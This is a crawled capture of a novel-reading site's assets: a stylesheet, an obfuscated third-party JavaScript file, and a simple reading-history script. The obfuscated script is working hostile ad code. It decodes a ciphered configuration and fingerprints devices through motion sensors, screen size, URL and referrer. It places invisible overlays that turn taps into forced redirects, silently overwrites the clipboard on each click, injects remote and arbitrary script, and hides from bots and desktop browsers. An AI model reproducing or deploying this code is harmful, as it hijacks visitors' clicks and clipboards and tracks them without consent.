url(../images/bg-nuan.png) repeat;color:#4c3120}body.huang{background:#e0ce9e url(../images/bg-huang.png) repeat;color:#4c3120}body.lan{background:#cfdde1 url(../images/bg-lan.png) repeat}.gd .theme{display:none}.toolbar{margin-bottom:20px}.toolbar a{float:right;width:32px;height:32px;background:url(../images/articleset-icon.png) no-repeat;margin-left:10px}.toolbar a.pattern{background-position:0 -37px}.toolbar a.aminus{background-position:-37px 0}.toolbar a.aminus.current{background-position:-37px -37px}.toolbar a.aadd{background-position:-74px 0}.toolbar a.aadd.current{background-position:-74px -37px}.gd #font_dec,.gd #font_inc{opacity:.3}.toolbar .theme{float:right;width:32px;height:32px;overflow:hidden;cursor:pointer}.toolbar a{margin-left:6px}.fz18{font-size:18px}.fz20{font-size:20px}.fz22{font-size:22px}.fz24{font-size:24px}.fz16{font-size:16px}.fz14{font-size:14px}.toolbar .theme .theme-area{-webkit-border-radius:50%;width:26px;height:26px;border:1px solid #999;padding:2px;opacity:.5;background-image:url(../images/cai.png)}.toolbar .theme .theme-area .ptm-btn{width:30px;height:30px;-webkit-border-radius:50%;vertical-align:top}.bd,.tp{margin-top:.8em;text-align:center;}@font-face{font-family:'icomoon';src:url('icomoon/fonts/icomoon.eot?ykkxjt');src:url('../fonts/icomoon.eot') format('embedded-opentype'),url('../fonts/icomoon.ttf') format('truetype'),url('../fonts/icomoon.woff') format('woff'),url('../fonts/icomoon.svg') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-quill:before{content:"\e907"}.icon-droplet:before{content:"\e90b"}.icon-bullhorn:before{content:"\e91a"}.icon-book:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-folder-download:before{content:"\e933"}.icon-qrcode:before{content:"\e938"}.icon-envelop:before{content:"\e945"}.icon-clock:before{content:"\e94e"}.icon-user:before{content:"\e971"}.icon-user-tie:before{content:"\e976"}.icon-cog:before{content:"\e994"}.icon-stats-bars:before{content:"\e99c"}.icon-bookmarks:before{content:"\e9d3"}.icon-warning:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-exit:before{content:"\ea14"}.icon-circle-right:before{content:"\ea42"}.icon-android:before{content:"\eac0"}.hm-scroll::-webkit-scrollbar{width:8px}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}@media screen and (max-width:768px){.top,.mlfy_main_l .hid,.mlfy_main_sz .hid,.fl,.mlfy_main_sz.b2 ul li .zt .hid,.mlfy_main_sz .ml,.mlfy_main_sz .btn-wrap a.grey-btn{display:none}.mlfy_main,.mlfy_page,.dxl,.mlfy_main_sz .btn-wrap a.red-btn{width:100%}.mlfy_main,.mlfy_page{background:none;}.mlfy_main h1{font-size:1.4em}#mlfy_main_text{padding:20px;}.mlfy_main_sz.b2 ul li i{margin:0 1%;}.mlfy_main_sz.b2 ul li i{width:30px;height:30px}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz .btn-wrap a.red-btn{margin-left:0}.mlfy_page{height:auto;margin:0;line-height:20px;padding:.2em 0 1em;display:-webkit-box;z-index:9999999999999999999;}.mlfy_page a{width:auto;float:none;-webkit-box-flex:1;-ms-flex:1;display:block;text-align:center;font-size:14px;background:rgba(255,255,255,0.25);color:#999;border-radius:5px;padding:5px 0;box-shadow:0 0 1px rgba(204,204,204,0.7);text-decoration:none;margin:0 .5em;}}@media screen and (max-width:640px){#main,.user_right{width:100%}.top .chepnav{max-width:360px;}}@media screen and (max-width:320px){.mlfy_main_l i z{display:none}.mlfy_main_sz.b2 ul li i{width:27px;height:27px;}.mlfy_main_sz.b2 ul li .dx{width:80px;}}@font-face{font-family:"tb-toolbar";src:url('../fonts/bbb04a2bb7474a8696a16ce4167790d9.woff') format('woff');}.tb-toolbar-iconfont{font-family:"tb-toolbar" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.tb-toolbar-icon-home:before{content:"\e886";}.tb-toolbar-icon-library:before{content:"\e622";}.tb-toolbar-icon-bookcase:before{content:"\e615";}.tb-toolbar-icon-history:before{content:"\e626";}.tb-toolbar-icon-my:before{content:"\e63d";}.tb-toolbar-icon-app:before{content:"\e652";}.tb-toolbar-container{box-sizing:border-box;display:flex;position:fixed;left:0;bottom:0;width:100%;z-index:1001;background-color:#ffffff;border-top:1px solid #e7e7e7;border-bottom:1px solid #f8f8f8;justify-content:space-between;align-items:center;padding:0 20px;padding-top:2px;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);}.tb-toolbar-container > .tab{display:block;text-align:center;}.tb-toolbar-container .tab{color:#5d656b;text-decoration:none;}.tb-toolbar-container .tb-toolbar-iconfont{font-size:22px;height:22px;line-height:22px;color:#5D656B;}.tb-toolbar-container .text{font-size:12px;transform:scale(0.83333333);}.tb-toolbar-container .redapp{color:red;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://14418kldxjjs.dxzgwti.com:9189/z3ntpzm3p7/418
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}{\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}oo}{)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}oo}{)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}oCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}oFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"4s2FJ4^sJ1\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.489d.com/Style/js/history.js
body_size: 1503
content:
function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author){
		if(!(bid&&tid&&title&&texttitle&&author))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-11){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('history');
	var bookhtml='<ul class="g_row hom-books hom-gutter hon-continue">';
	var books=lastread.getBook();
	if(books.length){
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_Sid = parseInt(books[i][0]/1000);		
			bookhtml+='<li id="his" class="g_col_2" style="position: relative;">';
			bookhtml+='<a class="g_thumb hom-thumb" href="/book/'+books[i][0]+'/'+books[i][1]+'.html?hty" title="'+books[i][3]+'">';
			bookhtml+='<img _src="http://img.wanjieshuzhai.com/image/' + _17mb_Sid + '/'+books[i][0]+'/'+books[i][0]+'s.jpg" width="140" height="186">';
			bookhtml+='</a>'
			bookhtml+='<span class="g_his"><a href="javascript:removebook(\''+books[i][0]+'\')">移除</a></span>'
			bookhtml+='</li>';
		}
	}
	else{
	}
	showbook.innerHTML=bookhtml+"";
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}

function history(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

$(function(){
if(document.getElementById("his") == null ){ document.getElementById("disn").style.display = "none";}
});